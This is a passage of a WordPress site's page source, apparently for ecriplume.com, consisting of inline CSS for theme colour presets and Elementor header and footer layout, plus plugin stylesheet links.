12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 